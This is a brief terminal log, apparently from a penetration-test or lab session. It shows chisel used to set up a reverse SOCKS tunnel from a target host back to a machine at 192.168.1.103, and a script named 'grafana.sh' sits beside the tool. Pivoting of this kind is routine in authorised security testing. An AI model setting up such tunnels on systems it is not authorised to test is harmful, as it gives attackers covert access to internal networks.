 -bash-5.2$ ./chisel client 192.168.1.103:1234 R:socks
2024/07/20 22:30:33 client: Connecting to ws://192.168.1.103:1234
2024/07/20 22:30:33 client: Connected (Latency 416.282µs)
/home/i/De/D/bi/move/scripts ❯ with root@INCOGNITO ls
chisel grafana.sh
/home/i/De/D/bi/move/scripts ❯ with root@INCOGNITO ./chisel server --reverse -p 1234
2024/07/20 18:30:31 server: Reverse tunnelling enabled
2024/07/20 18:30:31 server: Fingerprint jdCPIAivoiabBkFlRx0Knwk3+gXfvPewZLduR9lqXtU=
2024/07/20 18:30:31 server: Listening on http://0.0.0.0:1234
2024/07/20 18:30:33 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening